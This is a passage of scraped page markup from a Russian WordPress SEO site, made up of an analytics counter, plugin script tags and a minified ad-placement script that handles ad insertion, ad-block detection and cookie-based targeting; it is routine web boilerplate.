				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82593940, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82593940" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seo-miheeff.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","post_id":"6396"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","nonce":"d9726b6f6a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"seo-miheeff.ru","siteurl":"https:\/\/seo-miheeff.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else 